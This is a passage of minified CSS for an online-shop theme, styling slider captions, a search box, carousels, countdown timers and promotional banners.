100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: 